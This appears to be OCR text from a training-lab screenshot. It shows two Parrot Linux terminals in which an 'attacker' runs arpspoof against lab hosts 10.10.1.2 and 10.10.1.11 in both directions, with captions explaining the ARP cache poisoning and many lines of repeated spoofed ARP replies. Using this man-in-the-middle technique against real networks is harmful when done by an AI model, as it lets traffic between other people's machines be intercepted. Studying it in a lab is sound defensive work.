 arpspoof -i eth0 -t 10.10.1.2 10.10.1.11 - Parrot Terminal
File Edit View Search Terminal Help
Obtained ARP cache and MAC
address is replaced with that of
the attacker's system
[root@parrot]-[/home/attacker]
#arpspoof -i eth0 -t 10.10.1.2 10.10.1.11
2:15:5d:42:11:89 2:15:5d:42:11:87 0806 42: arp reply 10.10.1.11 is-at 2:15:5d:42:11:89
2:15:5d:42:11:89 2:15:5d:42:11:87 0806 42: arp reply 10.10.1.11 is-at 2:15:5d:42:11:89
2:15:5d:42:11:89 2:15:5d:42:11:87 0806 42: arp reply 10.10.1.11 is-at 2:15:5d:42:11:89
2:15:5d:42:11:89 2:15:5d:42:11:87 0806 42: arp reply 10.10.1.11 is-at 2:15:5d:42:11:89
2:15:5d:42:11:89 2:15:5d:42:11:87 0806 42: arp reply 10.10.1.11 is-at 2:15:5d:42:11:89
2:15:5d:42:11:89 2:15:5d:42:11:87 0806 42: arp reply 10.10.1.11 is-at 2:15:5d:42:11:89
2:15:5d:42:11:89 2:15:5d:42:11:87 0806 42: arp reply 10.10.1.11 is-at 2:15:5d:42:11:89
2:15:5d:42:11:89 2:15:5d:42:11:87 0806 42: arp reply 10.10.1.11 is-at 2:15:5d:42:11:89
arpspoof -i eth0 -t 10.10.1.11 10.10.1.2 - Parrot Terminal
File Edit View Search Terminal Help
Reverse command so that the
attacker can send replies
both ways
#arpspoof -i eth0 -t 10.10.1.11 10.10.1.2
2:15:5d:42:11:89 0:15:5d:1:80:0 0806 42: arp reply
2:15:5d:42:11:89 0:15:5d:1:80:0 0806 42: arp reply 10.10.1.2 is-at 2:15:5d:42:11:89
2:15:5d:42:11:89 0:15:5d:1:80:0 0806 42: arp reply 10.10.1.2 is-at 2:15:5d:42:11:89
2:15:5d:42:11:89 0:15:5d:1:80:0 0806 42: arp reply 10.10.1.2 is-at 2:15:5d:42:11:89
2:15:5d:42:11:89 0:15:5d:1:80:0 0806 42: arp reply 10.10.1.2 is-at 2:15:5d:42:11:89
2:15:5d:42:11:89 0:15:5d:1:80:0 0806 42: arp reply 10.10.1.2 is-at 2:15:5d:42:11:89
2:15:5d:42:11:89 0:15:5d:1:80:0 0806 42: arp reply 10.10.1.2 is-at 2:15:5d:42:11:89
2:15:5d:42:11:89 0:15:5d:1:80:0 0806 42: arp reply 10.10.1.2 is-at 2:15:5d:42:11:89
2:15:5d:42:11:89 0:15:5d:1:80:0 0806 42: arp reply 10.10.1.2 is-at 2:15:5d:42:11:89